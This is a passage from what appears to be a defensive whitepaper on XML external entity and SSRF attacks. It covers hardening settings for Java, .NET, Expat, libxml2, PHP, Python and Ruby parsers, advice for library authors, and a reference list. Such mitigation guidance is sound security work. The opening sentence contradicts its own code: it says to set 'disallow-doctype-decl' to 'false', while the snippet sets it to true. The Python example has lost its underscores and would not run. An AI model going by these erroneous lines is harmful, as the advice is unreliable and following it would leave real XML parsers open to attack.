The most important single setting developers should use to prevent attacks is to use the setFeature method (on the DocumentBuilder, DocumentBuilderFactory or SAXParserFactory classes) to set the "http://apache.org/xml/features/disallow-doctype-decl" feature to "false". This will prevent use of any DOCTYPE tags, which stops SSRF attacks and the ability to define any entities inline. As additional safety measures (in the event that default settings in the XML parser are changed) it is recommended that XIncludes be explicitly disabled and entity resolution be disabled both in the generic API and in the parser-specific settings. See the following code snippet for an example of how to do this with DocumentBuilderFactory:

```
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setXIncludeAware(false);
dbf.setExpandEntityReferences(false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
```
If for some reason support for inline DOCTYPEs are a requirement, then ensure the entity settings are disabled (as shown above) and beware that SSRF attacks and denial of service attacks (such as billion laughs or decompression bombs via "jar:") are a risk. Also note that any alternative JAXP implementations will likely exhibit different default behaviors and require different setFeature calls to disable risky features.

# <span id="page-29-0"></span>**C# / .NET**

Since the .NET Framework 2.0 release, the recommended practice is to create XmlReader instance using the XmlReader.Create method. Microsoft's documentation suggests one follow this practice to leverage the features of the framework. In addition to utilizing the abstract factory-style create method, we discuss a few points to prevent or mitigate the impact of external entities attacks when parsing XML in .NET.

#### **Prohibit DTD Processing**

If an application accepts user supplied XML, for example to receive uploaded documents and parse them, then developers need to take care of how to avoid XXE attacks. If external entities are needed then developers must pay close attention to recommended parser settings so that DTD and entity processing are not abused by attackers. Otherwise, it is recommended to completely turn them off in the parsing code. This can be achieved in various ways depending on the version of the framework used. In .NET 2.0 and up to .NET 3.5, the ProhibitDtd property can be set to true to prevent DTD and entity processing. This can be set in the XmlTextReader class as follows:

```
XmlTextReader reader = new XmlTextReader(stream);
reader.ProhibitDtd = true;
```
or if XmlReader object is used:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings. ProhibitDtd = true;
XmlReader reader = XmlReader.Create(stream, settings);
```
Explicitly setting this property is not needed when using XmlReaderSettings class since it is already set by default. In .NET 4.0, the ProhibitDtd property has been deprecated in favor of the new DtdProcessing property. The default settings for DTD processing in this framework are still the same. This means that .NET 4.0 applications should be immune to XXE by default if developers are using XmlReader with XmlReaderSettings to parse their XML. However, if they are using the conventional XmlTextReader class, then they are required to explicitly set this value and catch the run-time exception that is thrown when DOCTYPE elements are parsed:

reader.DtdProcessing = DtdProcessing.Prohibit;

Note that exceptions thrown by XmlTextReader can include path information which can bubble up to the application. Therefore, developers must write their code to catch these exceptions and process them accordingly to avoid information leakage. Another option is to set the DtdProcessing property to Ignore, in which case it will not throw an exception when encountering a DOCTYPE element but will simply skip over it.

#### **Nullify References to Resolvers**

For frameworks .NET 2.0 and above, the XmlResolver is defined as a property in XmlReader classes which can be set to null to prevent fetching of other files such as remote schemas. This improves the resilience against these attacks by customizing the behavior of an XmlReader not to reference a resolver instance. Whenever an XmlReader is instantiated, either directly using the class constructor or using the abstract class call to XmlReader.Create, the object is pre-populated with a resolver of type XmlUrlResolver by default. Since XmlResolver objects are used to resolve references such as external entities, setting the resolver property to null is a good measure to reduce the attack surface by eliminating SSRF possibilities. To achieve this set the resolver property as follows:

reader.XmlResolver = null;

#### **Utilize a Secure Resolver**

If DTD parsing needs to be enabled in the application, then it is recommended to utilize the XmlSecureResolver to restrict resources that an XmlReader can access. The XmlSecureResolver class can be used as a wrapper to the XmlResolver object, which can be achieved in various ways. One way is to specify the URL when creating an XmlSecureResolver object that is allowed access a specific site, such as some local intranet site:

```
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(), 
"http://somesite.internal.example.com/");
```
Another way, as described earlier, is to restrict access based on a permissions set. This involves creating a permission object (e.g. WebPermission) specifying the accepted URIs in the permission object, adding the permission to a PermissionSet, and finally creating an XmlSecureResolver using the permissions set. A third way is to control access using Evidence, where it can be used to create the permissions set that is applied to the underlying XmlResolver. The evidence includes signatures and location of origin of code and defines a set of input to a security policy. In simple terms, evidence is used to check the integrity for a particular assembly and whether it can be granted security permissions. This can be created in several ways depending on the particular scenario and type of evidence. For instance, in a fully-trusted environment where the application completely trusts the code base, developers can use the current assembly to create the evidence:

```
Evidence myEvidence = this.GetType().Assembly.Evidence;
XmlSecureResolver myResolver;
myResolver = new XmlSecureResolver(new XmlUrlResolver(), myEvidence);
```
In a semi-trusted environment evidence can be created using a verifiable URI that points to the origin of the code:

```
Evidence myEvidence = XmlSecureResolver.CreateEvidenceForUrl(sourceURI);
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(), 
myEvidence);
```
#### **Limit Expansion Size and Set Default Timeouts**

Since XML data may contain a large number of attributes, namespace declarations, and nested elements, an attacker may abuse this aspect by supplying an input that requires considerable processing resources to parse, potentially resulting in a degradation in the performance of the application. A couple of measures have been employed in .NET to help mitigate these issues. First, .NET introduces a feature to limit the size of expanded entities by setting the MaxCharactersFromEntities property of the XmlReaderSettings object. This will set a cap on the number of characters that can be generated through the entity expansions. The snippet below illustrates how this property is set:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings.MaxCharactersFromEntities = 1024;
XmlReader reader = XmlReader.Create(stream, settings);
```
Another way is to set the maximum allowed number of characters to be parsed in an XML document using the MaxCharactersInDocument property. If developers are using XmlTextReader class in their parsing code, then it is recommended to create a custom IStream implementation and supply it to the reader object. This implementation will contain buffer length checks on the input sent to the object. The ReadValueChunk method can also be used to handle large streams of data, allowing small number of reads at a time instead of allocating a single string to store the value. Recent frameworks also set a default timeout to prevent infinite delay attacks in web requests. These attacks are based on sending the XML parser to a resource that will never return, thus keeping the state of the HTTP connection into an infinite wait loop.

#### <span id="page-31-3"></span>**Expat**

The majority of attacks described in this paper are a non-issue with Expat so long as the caller does not register callback functions for any advanced XML features. Developers are encouraged to avoid using XML\_SetExternalEntityRefHandler or XML\_SetProcessingInstructionHandler. If using namespaces, ensure the callback function set with XML\_SetStartNamespaceDeclHandler does not fetch URIs. Consider setting a handler using XML\_SetStartDoctypeDeclHandler which forces parsing to stop (thereby preventing DOCTYPEs from being defined in received documents). For added safety, consider disabling parameter entities using XML\_SetParamEntityParsing and also providing a random value to XML\_SetHashSalt.

Be wary of any code which acts as a wrapper around Expat and audit the implementation to determine what risky XML features it implements.

#### <span id="page-31-2"></span>**Libxml2**

Developers using libxml2 should ensure that any calls to xmlReaderForFile, xmlCtxtReadFile, or similar functions that are intended to parse a file are also passed an explicit options parameter that contains "XML\_PARSE\_NONET" only. If validation based on a DTD is desired, then the "XML\_PARSE\_NONET| XML\_PARSE\_DTDVALID" flag combination can be used, but note that any DTD embedded within the document itself may still be evaluated even if a local DTD is specified via the API. With other options flags disabled, the risk in this case would likely be limited to denial of service attacks or attacks on the DTD parser implementation itself.

#### <span id="page-31-1"></span>**PHP**

While libxml2 callers can typically disable the most dangerous XML features through options flags, and PHP does expose these flags to users, it turns out that disabling entities in this way does not work due to the way in which PHP overrides the entity handler. Instead, PHP developers should call libxml\_disable\_entity\_loader() when their scripts first start in order to disable entity resolution globally.

It is plausible that the libxml2 options flags used by PHP have changed over time (or will change in the future). To defend against undocumented changes in PHP behavior it is also advisable to explicitly set the libxml2 options flags in a way that is considered safe based on the libxml2 recommendations above.

## <span id="page-31-0"></span>**Python**

Python developers should consider using the defusedxml or defusedexpat modules  $[PyDX]$  until the built-in module interfaces are all safe by default. When using these modules, ensure that you pass the forbid\_dtd=True parameter to all parser calls to block DOCTYPE SSRF attacks. If using the defused libraries is not possible, then consider using the etree and minidom modules exclusively.

Developers who use lxml should carefully review the documentation [[LXFQ\]](http://lxml.de/FAQ.html#how-do-i-use-lxml-safely-as-a-web-service-endpoint) and ensure that the appropriate parameters are passed to the parser constructor. At a minimum, the resolve\_entities parameter should be set to False as shown below (though other switches should be considered as well):

```
from lxml import etree
safe parser = etree.ETCompatXMLParser(resolve entities=False)
root = etree.parse(input_xml_file, parser=safe_parser)
```
#### <span id="page-32-1"></span>**Ruby**

Programmers would do well to stick with the built-in REXML library for situations where high-speed XML parsing is not required. When using REXML, be sure to review the default settings for internal entity resource limits and ensure these are set reasonably low. If using other XML parsers, carefully review the documentation to ensure DTD and entity features are disabled.

# <span id="page-32-0"></span>**Recommendations For XML Library Implementors**

XML library developers are often driven to implement many or all of the features defined in XML standards. After all, when competing with other library vendors for the attention of programmers, it makes sense to have as much functionality available as possible. However, one must realize that most programmers tasked with parsing XML documents are not XML experts. Most programmers don't understand the risks of external entities or the variety of SSRF attacks that may be possible when simply parsing a piece of data that happens to be serialized in XML. For this reason, library implementors are urged to minimize the set of advanced XML features available by default. In particular, the following measures are encouraged:

- Do not retrieve external DTDs or interpret inline DTDs by default
- Do not support external entities by default
- Do not retrieve schemas specified in schemaLocation or noNamespaceSchemaLocation attributes by default
- Restrict the set of URL schemes supported when retrieving remote resources to a white-list of less risky ones
- Do not support XIncludes or other special XML extensions by default
- Carefully document any features that are potentially dangerous

Note that it is not suggested that these features be unavailable; simply that they be disabled by default and developers given the opportunity to enable them if they so desire. Of course the risk associated with each of these features should be carefully described in library documentation.

One might argue that disabling many of these features by default would cause a library to be non-compliant with XML standards. Indeed, some of the recommendations listed above may create incompatibility with the strict letter of some standards. However, this is not always clear with every feature. What is clear, is that one of the most dangerous features has never been a support requirement:

"*For non-validating XML, such as the XML used in this specification, including an external XML entity is not required by [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210). However, [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210) does state that an XML processor may, at its discretion, include the external XML entity.*" – [\[ RFC2518\]](http://www.ietf.org/rfc/rfc2518.txt)

For those areas where potentially dangerous features are required by XML standards, it is recommended that developers work with the W3C to adjust the wording of these documents to allow for safe defaults.

# <span id="page-33-1"></span>**Future Work**

While we feel this document represents the most comprehensive modern reference on XML security risks, we believe the following areas could use additional attention:

- Conduct research on the default XML parsers provided by mobile platforms, such as the iOS NSXMLParser and Android's XmlPullParser, to better understand the risks associated with these libraries
- Develop a better understanding of what XML parser configurations, if ever, would allow the schemaLocation and noNamespaceSchemaLocation attributes can be used in SSRF attacks
- Test additional XML parsers commonly used in Java and Ruby

# <span id="page-33-0"></span>**Acknowledgements**

Thanks to George Gal and Ido Naor for their helpful notes and suggestions.

<span id="page-34-0"></span>

|                    | <b>References</b>                                                                              |  |
|--------------------|------------------------------------------------------------------------------------------------|--|
| <b>DAVOSET</b>     | http://websecurity.com.ua/davoset/                                                             |  |
| <b>FBXXE</b>       | https://www.facebook.com/BugBounty/posts/778897822124446                                       |  |
| <b>FUS</b>         | http://msdn.microsoft.com/en-us/library/aa302284.aspx                                          |  |
| <b>HERZOG</b>      | http://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf                                 |  |
| JFV                | http://www.enyo.de/fw/security/java-firewall/                                                  |  |
| <b>JNP</b>         | Elliotte Rusty Harold. Java Network Programming. Chapter 7. O'Reilly Media, Inc., Feb 9, 2009. |  |
| <b>KLEIN</b>       | http://www.securityfocus.com/archive/1/303509                                                  |  |
| KLEIN <sub>2</sub> | http://www.securityfocus.com/archive/1/378179                                                  |  |
| <b>LMLC</b>        | http://insecure.org/sploits/l0phtcrack.lanman.problems.html                                    |  |
| LX <sub>2</sub> O  | http://www.xmlsoft.org/html/libxml-parser.html#xmlParserOption                                 |  |
| <b>LXFQ</b>        | http://lxml.de/FAQ.html#how-do-i-use-lxml-safely-as-a-web-service-endpoint                     |  |
|                    | MSPLOIT1 http://www.rapid7.com/db/modules/auxiliary/server/capture/smb                         |  |
|                    | MSPLOIT2 http://www.rapid7.com/db/modules/exploit/windows/smb/smb_relay                        |  |
|                    | MSPLOIT3 http://www.rapid7.com/db/modules/auxiliary/server/http ntlmrelay                      |  |
| <b>MSWDR</b>       | http://technet.microsoft.com/en-us/library/cc787023(v=ws.10).aspx                              |  |
| NGB                | http://www.agarri.fr/blog/archives/2013/11/index.html                                          |  |
| OOB                | http://www.youtube.com/watch?v=eBm0YhBrT_c                                                     |  |
| <b>OWASP</b>       | https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing                           |  |
| <b>PHPFLT</b>      | http://www.php.net/manual/en/filters.php                                                       |  |
| PHPURL             | http://www.php.net/manual/en/wrappers.php                                                      |  |
| <b>PTH</b>         | http://en.wikipedia.org/wiki/Pass_the_hash                                                     |  |
| <b>PYDX</b>        | https://pypi.python.org/pypi/defusedxml/                                                       |  |
| <b>PYXV</b>        | http://docs.python.org/2/library/xml.html#xml-vulnerabilities                                  |  |
| REC-XML            | http://www.w3.org/TR/1998/REC-xml-19980210                                                     |  |
| <b>RFC1874</b>     | http://www.ietf.org/rfc/rfc1874.txt                                                            |  |
| <b>RFC2376</b>     | http://www.ietf.org/rfc/rfc2376.txt                                                            |  |
| <b>RFC2518</b>     | http://www.ietf.org/rfc/rfc2518.txt                                                            |  |
| <b>RRXXE</b>       | http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution                        |  |